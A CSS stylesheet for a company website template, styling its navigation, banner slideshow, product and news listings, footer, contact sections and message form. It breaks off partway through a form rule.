.yunu-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.yunu-nav li a:hover:before, .yunu-nav li.active a:before, .yunu-nav li.open>a:before {
	height: 100%;
}
.yunu-nav li a span {
	position: relative;
	z-index: 1;
}
.yunu-nav .dropdown-box {
	background-color: #1a1a1a;
}
.yunu-nav .dropdown-box li {
	float: none;
	background: none;
}
.yunu-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.yunu-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.yunu-slideBox .hd {
	position: absolute;
	bottom: 90px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.yunu-slideBox .hd li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background-color: #333;
	cursor: pointer;
	border-radius: 50%;
}
.yunu-slideBox .hd li.on {
	background-color: #0890e1;
}
.yunu-slideBox .bd, .yunu-slideBox .bd ul, .yunu-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.yunu-slideBox .bd li {
	background: no-repeat center;
}
.yunu-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.in-total {
	background-color: #0890e1;
	color: #fff;
	margin-top: -70px;
	position: relative;
	z-index: 3;
	text-align: center;
}
.in-total li {
	float: left;
	width: 25%;
	padding: 40px 0;
}
.in-total li span {
	display: block;
	line-height: 1;
	font-size: 18px;
}
.in-total li strong {
	font-size: 50px;
	position: relative;
	display: inline-block;
}
.in-total li strong:before {
	position: absolute;
	content: '+';
	right: -16px;
	top: 0;
	font-size: 24px;
}
.in-total li p {
	margin: 10px 0 0;
	font-size: 18px;
}
.section {
	padding: 90px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 48px;
}
.section-title p {
	margin: 0;
	font-size: 0;
	position: relative;
}
.section-title p:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 1px;
	background-color: #eee;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	padding: 0 30px;
}
.section-title span:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 3px;
	background-color: #0890e1;
	margin-top: -1px;
}
.section-title i {
	font-size: 24px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	z-index: 1;
	font-style: normal;
	background-color: #fff;
	padding: 0 15px;
}
.section-title small {
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	color: #999;
}
.section-title-1 i {
	font-size: 28px;
}
.in-desc {
	margin: 0;
}
.in-desc dt {
	float: left;
	position: relative;
	width: 600px;
}
.in-desc dt:after {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	height: 130px;
	
	content: '';
	margin-top: -65px;
}
.in-desc dt img {
	position: relative;
	z-index: 2;
}
.in-desc dd {
	margin-left: 700px;
}
.in-desc dd h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-desc dd h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-desc dd p {
	margin: 0;
	height: 190px;
	overflow: hidden;
	line-height: 1.75;
	color: #666;
}
.in-desc dd .qm {
	font-size: 0;
}
.in-desc dd .qm span {
	font-size: 14px;
	display: inline-block;
	vertical-align: bottom;
}
.in-desc dd .qm span img {
	display: inline-block;
	vertical-align: bottom;
}
.bg1 {
	background: url(../images/cpbg.jpg) no-repeat center;
}
.bg1 .section-title i {
	background-color: #f9f9f9;
}
.in-prd-menu .n {
}
.in-prd-menu .n li {
	float: left;
	width: 20%;
}
.in-prd-menu .n li a {
	display: block;
	background-color: #242d34;
	color: #fff;
	line-height: 46px;
	position: relative;
	font-size: 18px;
	text-align: center;
	border-left: 1px solid #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-menu .n li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.in-prd-menu .n li span {
	position: relative;
	z-index: 1;
}
.in-prd-menu .n li.on a:before {
	height: 100%;
}
.in-prd-menu .b {
	font-size: 0;
	background-color: #fff;
}
.in-prd-menu .b li {
	display: none;
}
.in-prd-menu .b li a {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	line-height: 41px;
	border-bottom: 1px solid #f9f9f9;
	background: url(../images/cpico.png) no-repeat 20px center;
	padding-left: 35px;
}
.in-prd-list {
	margin-top: 40px;
	overflow: hidden;
}
.in-prd-list li {
	float: left;
	width: 353px;
	margin-left: 30px;
}
.in-prd-list li a {
	display: block;
	margin-top: 10px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .img-center {
	height: 265px;
	line-height: 265px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .text {
	margin-top: 20px;
	text-align: center;
}
.in-prd-list li .text h4 {
	margin: 0;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-list li .text p {
	margin: 10px 0 0;
	color: #888;
	height: 60px;
	overflow: hidden;
}
.in-prd-list li .text span {
	display: inline-block;
	margin-top: 10px;
	background-color: #0890e1;
	color: #fff;
	line-height: 40px;
	width: 150px;
}
.in-prd-list li a:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.in-prd-list li a:hover .img-center {
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.in-gy {
	height: 710px;
	position: relative;
	background: url(../images/tsbg.jpg) no-repeat center center;
}
.in-gy dl {
	margin: 0;
}
.in-gy dd {
	margin: 0;
}
.in-gy .l {
	width: 520px;
	float: left;
}
.in-gy .l dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: left;
	margin-bottom: 96px;
}
.in-gy .l dl:last-child {
	margin-bottom: 0;
}
.in-gy .l dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .l dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .l dd {
	width: 397px;
	padding-right: 78px;
	height: 167px;
	box-sizing: border-box;
	float: left;
	position: relative;
}
.in-gy .l dd h3 {
	padding-left: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
}
.in-gy .l dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .l dl:nth-child(2) {
	width: 365px;
}
.in-gy .l dl:nth-child(2) dt {
	padding-top: 46px;
	float: right;
}
.in-gy .l dl:nth-child(2) dd {
	width: 234px;
	padding-right: 40px;
}
.in-gy .l dl:nth-child(1) dd h3 {
	background: url(../images/ts01.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(2) dd h3 {
	background: url(../images/ts02.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(3) dd h3 {
	background: url(../images/ts03.gif) no-repeat left 0;
}
.in-gy .r dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .r {
	width: 520px;
	float: right;
}
.in-gy .r dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: right;
	margin-bottom: 96px;
}
.in-gy .r dl:last-child {
	margin-bottom: 0;
}
.in-gy .r dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .r dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .r dd {
	width: 397px;
	padding-left: 78px;
	height: 167px;
	box-sizing: border-box;
	float: right;
	position: relative;
}
.in-gy .r dd h3 {
	padding-right: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
	text-align: right;
}
.gy_right dd p {
	line-height: 24px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
	text-align: right;
}
.in-gy .r dl:nth-child(2) {
	width: 355px;
}
.in-gy .r dl:nth-child(2) dt {
	padding-top: 46px;
}
.in-gy .r dl:nth-child(2) dd {
	width: 235px;
	padding-right: 0;
	padding-left: 0;
}
.in-gy .r dl:nth-child(3) dt {
	padding-top: 32px;
}
.in-gy .r dl:nth-child(1) dd h3 {
	background: url(../images/ts04.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(2) dd h3 {
	background: url(../images/ts05.gif) no-repeat right 0;
}
.in-gy .r dl:nth-child(3) dd h3 {
	background: url(../images/ts06.gif) no-repeat right 0;
}
.in-gg {
	height: 336px;
	background: url(../images/xgg.jpg) no-repeat center;
}
.in-gg h4 {
	margin-top: 125px;
	float: right;
	width: 684px;
	height: 75px;
	line-height: 75px;
	font-size: 45px;
	color: #ffffff;
	font-weight: bold;
}
.in-gg .tel {
	width: 600px;
	position: absolute;
	top: 200px;
	right: 0;
}
.in-gg .tel p {
	width: 300px;
	float: left;
	background: url(../images/ggtel.png) no-repeat 0 10px;
	padding-left: 95px;
	color: #ffffff;
	height: 72px;
	margin-top: 5px;
	font-size: 18px;
}
.in-gg .tel p strong {
	font-size: 30px;
	font-weight: bold;
	font-family: "Arial";
}
.in-gg .tel a {
	float: right;
	width: 158px;
	line-height: 32px;
	height: 32px;
	font-size: 18px;
	color: #ffffff;
	background: #0891e1;
	border-radius: 13px;
	display: block;
	text-align: center;
	margin-top: 5px;
}
.in-dzsc {
}
.in-dzsc .hd {
	position: relative;
	bottom: -50px;
	z-index: 2;
	margin-top: -50px;
}
.in-dzsc .hd li {
	float: left;
	width: 95px;
	height: 103px;
	font-size: 22px;
	font-weight: bold;
	color: #fff;
	background: no-repeat 0 0;
	text-align: center;
	line-height: 142px;
	margin: 0 52px;
	cursor: pointer;
}
.in-dzsc .hd li:nth-child(1) {
	background: url(../images/ysico1.png);
}
.in-dzsc .hd li:nth-child(2) {
	background: url(../images/ysico2.png);
}
.in-dzsc .hd li:nth-child(3) {
	background: url(../images/ysico3.png);
}
.in-dzsc .hd li:nth-child(4) {
	background: url(../images/ysico4.png);
}
.in-dzsc .hd li:nth-child(5) {
	background: url(../images/ysico5.png);
}
.in-dzsc .hd li:nth-child(6) {
	background: url(../images/ysico6.png);
}
.in-dzsc .hd li.on:nth-child(1) {
	background: url(../images/ysico1cur.png);
}
.in-dzsc .hd li.on:nth-child(2) {
	background: url(../images/ysico2cur.png);
}
.in-dzsc .hd li.on:nth-child(3) {
	background: url(../images/ysico3cur.png);
}
.in-dzsc .hd li.on:nth-child(4) {
	background: url(../images/ysico4cur.png);
}
.in-dzsc .hd li.on:nth-child(5) {
	background: url(../images/ysico5cur.png);
}
.in-dzsc .hd li.on:nth-child(6) {
	background: url(../images/ysico6cur.png);
}
.in-dzsc .bd li {
	position: relative;
}
.in-dzsc .bd li .text {
	position: absolute;
	left: 60px;
	top: 110px;
	width: 390px;
	height: 350px;
	background-color: rgba(255,255,255,0.95);
	padding: 30px 25px 0;
}
.in-dzsc .bd li .text h4 {
	margin: 0 0 30px;
	padding-top: 45px;
	font-size: 30px;
	background: no-repeat center 0;
}
.in-dzsc .bd li:nth-child(1) .text h4 {
	background-image: url(../images/01.png);
}
.in-dzsc .bd li:nth-child(2) .text h4 {
	background-image: url(../images/02.png);
}
.in-dzsc .bd li:nth-child(3) .text h4 {
	background-image: url(../images/03.png);
}
.in-dzsc .bd li:nth-child(4) .text h4 {
	background-image: url(../images/04.png);
}
.in-dzsc .bd li:nth-child(5) .text h4 {
	background-image: url(../images/05.png);
}
.in-dzsc .bd li:nth-child(6) .text h4 {
	background-image: url(../images/06.png);
}
.in-dzsc .bd li p {
	line-height: 1.8;
	margin: 20px 0 0;
	font-size: 15px;
	background: url(../images/yspico.jpg) no-repeat 0 10px;
	padding-left: 18px;
}
.in-dzsc .bd li p strong {
	color: red;
}
.bg2 {
	background: url(../images/jzbg.jpg) no-repeat center 0;
}
.bg2 .section-title i {
	background-color: #f2f2f2;
}
.in-hzkh {
	margin: -20px 0 0 -20px;
}
.in-hzkh li {
	float: left;
	width: 50%;
}
.in-hzkh li a {
	display: block;
	margin: 20px 0 0 20px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 10px #ccc;
}
.in-hzkh li .img-center {
	overflow: hidden;
	float: left;
	width: 275px;
	height: 275px;
	line-height: 275px;
}
.in-hzkh li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-hzkh li .text {
	margin-left: 275px;
	padding: 25px;
}
.in-hzkh li .text h4 {
	margin: 0;
	font-size: 18px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-hzkh li .text p {
	line-height: 1.8;
	height: 126px;
	overflow: hidden;
	text-align: justify;
	color: #d0d0d0;
	margin: 10px 0 0;
}
.in-hzkh li .text span {
	display: block;
	width: 130px;
	height: 40px;
	background: url(../images/more1.gif) no-repeat;
}
.in-hzkh li a:hover {
	background-color: #0890e1;
	color: #fff;
	box-shadow: 0 0 10px #0a73b1;
}
.in-hzkh li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-hzkh li a:hover .text p {
	color: #fff;
}
.in-hzkh li a:hover .text span {
	background-image: url(../images/more1cur.gif);
}
.in-news {
	position: relative;
}
.in-news:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #d9d9d9;
	position: absolute;
	left: 0;
	top: 253px;
}
.in-news .tit {
	height: 42px;
	width: 304px;
	margin: 0 auto;
	background: #fff;
	position: relative;
	z-index: 1;
}
.in-news .hd {
	color: #333333;
	height: 42px;
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
}
.in-news .hd a {
	position: relative;
	text-decoration: none;
	font-size: 18px;
	display: inline-block;
	height: 40px;
	color: #222222;
	line-height: 40px;
	text-align: center;
	font-weight: normal;
	border: 1px solid #d9d9d9;
	width: 150px;
	float: left;
}
.in-news .hd a:before {
	-webkit-transition: width .3s;
	transition: width .3s;
	content: "";
	width: 0;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .hd a:last-child {
	margin-left: -1px;
}
.in-news .hd a.on {
	color: #333;
	font-weight: bold;
}
.in-news .hd a.on:before {
	content: "";
	width: 100%;
	height: 3px;
	background: #0891e1;
	position: absolute;
	left: 0;
	bottom: 0;
}
.in-news .tit p {
	width: 97px;
	height: 28px;
	border: 1px solid #d9d9d9;
	position: absolute;
	right: -448px;
	top: 7px;
	margin: 0;
}
.in-news .tit p a {
	width: 48px;
	height: 28px;
	float: left;
}
.in-news .tit p .nprev {
	background: url(../images/news_left.gif) no-repeat;
}
.in-news .tit p .nnext {
	background: url(../images/news_right.gif) no-repeat;
}
.in-news .tit p a:first-child {
	border-right: 1px solid #d9d9d9;
}
.in-news .news_nr {
	margin-top: 41px;
	height: 216px !important;
	overflow: hidden;
}
.in-news .news2 {
	width: 1200px;
}
.in-news .news2 dl {
	width: 330px;
	margin: 0 110px 0 0;
	float: left;
}
.in-news .news2 dt {
	display: block;
	height: 70px;
	line-height: 70px;
	margin-bottom: 25px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dashed #999999;
	font-size: 16px;
}
.in-news .news2 dd {
	margin: 0;
}
.in-news .news2 dd p {
	line-height: 24px;
	height: 100px;
	color: #888888;
	margin: 0;
}
.in-news .news2 dd span {
	background: url(../images/newsico.gif) no-repeat left center;
	padding-left: 20px;
	display: block;
	color: #888888;
}
.bg3 {
		padding-bottom: 0;
	height: 450px;
}
.in-about h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-about h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-about .img-center {
	display: inline-block;
	padding: 10px;
	border: 1px solid #e2e2e2;
}
.in-about p {
	width: 600px;
	margin: 20px 0 0;
	line-height: 1.8;
	text-align: justify;
}
.yunu-footer {
	background-color: #242d34;
	padding-top: 50px;
	color: #aaacae;
}
.yunu-footer a {
	color: #aaacae;
}
.yunu-footer a:hover {
	color: #0890e1;
}
.yunu-footer-info {
	float: left;
	width: 400px;
}
.yunu-footer-info .logo {
	margin-bottom: 30px;
}
.yunu-footer-info .logo img {
	display: block;
	height: 68px;
	width: auto;
}
.yunu-footer-info h4 {
	margin: 0 0 30px;
	font-size: 20px;
	color: #fff;
}
.yunu-footer-info p {
	font-size: 16px;
	margin: 10px 0 0;
	padding-left: 38px;
	background: no-repeat 0 center;
	line-height: 1.8;
}
.yunu-footer-info p.i1 {
	background-image: url(../images/fico1.png);
}
.yunu-footer-info p.i2 {
	background-image: url(../images/fico2.png);
}
.yunu-footer-info p.i3 {
	background-image: url(../images/fico3.png);
}
.yunu-footer-info p.i4 {
	background-image: url(../images/fico4.png);
}
.yunu-footer dl {
	float: left;
	width: 160px;
	margin: 20px 0 0 40px;
}
.yunu-footer dt {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	margin-bottom: 15px;
}
.yunu-footer dd {
	margin: 0;
}
.yunu-footer .item li {
	line-height: 36px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-footer .code a {
	display: block;
	padding: 10px 20px;
	background-color: #fff;
	margin-bottom: 30px;
	border-radius: 5px;
	position: relative;
}
.yunu-footer .code .pic {
	float: left;
	height: 38px;
	width: 38px;
	line-height: 38px;
}
.yunu-footer .code .text {
	margin-left: 48px;
}
.yunu-footer .code .text h4 {
	margin: 0;
	color: #333;
}
.yunu-footer .code .text small {
	display: block;
	font-size: 12px;
	line-height: 18px;
	color: #999;
}
.yunu-footer .code .sub {
	position: absolute;
	right: 100%;
	top: 0;
	width: 130px;
	display: none;
	margin-right: 5px;
	z-index: 2;
}
.yunu-footer .code a:hover .sub {
	display: block;
}
.yunu-footer .code a:nth-child(even) {
	background-color: #0890e1;
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text h4 {
	color: #fff;
}
.yunu-footer .code a:nth-child(even) .text small {
	color: #cacaca;
}
.yunu-footer .sns {
	font-size: 0;
	margin-left: -28px;
}
.yunu-footer .sns a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center / contain;
	width: 34px;
	height: 34px;
	margin-left: 28px;
	position: relative;
}
.yunu-footer .sns a.i1 {
	background-image: url(../images/ft1.png);
}
.yunu-footer .sns a.i2 {
	background-image: url(../images/ft2.png);
}
.yunu-footer .sns a.i3 {
	background-image: url(../images/ft4.png);
}
.yunu-footer .sns .img-center {
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin: 0 0 5px -65px;
	width: 130px;
	display: none;
}
.yunu-footer .sns a:hover .img-center {
	display: block;
}
.yunu-footer-copy {
	margin-top: 30px;
	padding: 20px 0;
	border-top: 1px solid #3a4249;
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #0890e1;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.yunu-banner {
	height: 350px;
	background: no-repeat center;
}
.yunu-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-sou {
	padding: 20px 0;
	border-bottom: 1px solid #d9d9d9;
}
.yunu-sou .hot {
	float: left;
	padding: 8px 0;
}
.yunu-sou .hot a {
	margin-right: 10px;
}
.yunu-sou .hform {
	float: right;
	border-left: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.yunu-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: no-repeat 0 0;
	width: 210px;
}
.yunu-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
}
.yunu-sou-inner {
	background-color: #F2F2F2;
}
.yunu-sou-inner .yunu-sou {
	border-bottom: 0;
}
.yunu-sou-inner .hot {
	padding: 6px 0;
}
.yunu-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
	border: 0;
}
.yunu-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.yunu-sou-inner .hform button {
	background: url(../images/VISkins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.yunu-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.yunu-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #666666;
}
.yunu-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 950px;
}
.panel-sd-hd {
	background-color: #0890e1;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.yunu-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.yunu-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 18px;
	color: #333;
}
.yunu-column h3.on, .yunu-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #0890e1;
}
.yunu-column h3.on a, .yunu-column h3:hover a {
	color: #fff;
}
.yunu-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.yunu-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.yunu-column li.on a {
	color: #0890e1;
}
.yunu-column li.on>a:after {
	border-color: #0890e1;
}
.yunu-column .sub>a {
	position: relative;
}
.yunu-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.yunu-column .sub.open>a:after {
	border-color: #0890e1;
}
.yunu-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.yunu-column .sub.open .sub-box {
	display: block;
}
.yunu-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.yunu-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.yunu-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.yunu-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.yunu-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.yunu-contact-z2 {
	background-color: #0890e1;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.yunu-contact-z2 p {
	margin: 0;
}
.yunu-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.yunu-contact-z2 span {
	display: block;
	font-size: 26px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.yunu-pages {
	text-align: center;
	margin: 30px 0;
}
.yunu-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.yunu-pages a.active {
	background-color: #0890e1;
	border-color: #0890e1;
	color: #fff;
}
.yunu-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.yunu-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #666666;
}
.yunu-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.yunu-menu-inner a {
	float: left;
	width: 20%;
}
.yunu-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.yunu-menu-inner a:hover span, .yunu-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #0890e1;
	color: #fff;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #0890e1;
	color: #0890e1;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #0890e1;
}
.list-5 li a:hover .text h4 {
	color: #0890e1;
}
.list-5 li a:hover .text .more {
	background-color: #0890e1;
}
.yunu-infocontent {
	margin-bottom: 30px;
}
.yunu-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.yunu-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.yunu-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.yunu-infocontent-title p span {
	padding: 0 5px;
}
.yunu-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.yunu-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.yunu-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.yunu-infocontent-epx {
	margin-bottom: 20px;
}
.yunu-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.yunu-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.yunu-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.yunu-infocontent-return {
	border-top: 1px solid #242d34;
	line-height: 32px;
}
.yunu-infocontent-return a {
	margin-right: 10px;
}
.yunu-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #242d34;
	color: #fff;
	padding: 0 10px;
}
.yunu-infocontent-rem {
	margin-bottom: 20px;
}
.yunu-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.yunu-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.yunu-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	
}
.about-1 dd {
	margin: 0;
	padding: 30px;
}
.about-1 dd h4 {
	margin: 0;
	text-align: center;
	color: #0890e1;
	font-size: 22px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
}
.about-2 {
	margin: -20px 0 0 -20px;
}
.about-2 li {
	float: left;
	width: 25%;
}
.about-2 li a {
	margin: 20px 0 0 20px;
	display: block;
}
.about-2 li .img-center {
	line-height: 203px;
	height: 203px;
}
.about-2 li .text {
	text-align: center;
	color: #666;
	padding: 15px;
	background-color: #f2f2f2;
}
.about-2 li a:hover .text {
	background-color: #0890e1;
	color: #fff;
}
.about-2-1 {
	margin-bottom: 40px;
}
.about-2-1 li {
	width: 33.333333%;
}
.about-2-1 li .img-center {
	line-height: 223px;
	height: 223px;
}
.contact-1 {
	background: url(../images/1ec2b1dbb7ba4538967cea936f6dfc66_2.jpg) no-repeat;
	height: 181px;
	padding: 20px 20px 0 250px;
        width: 1150px;
        margin: 0 auto;

}
.contact-1 h4 {
	font-size: 24px;
	margin: 10px 0;
	color: #0890e1;
}
.contact-1 p {
	line-height: 2;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #ddd;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
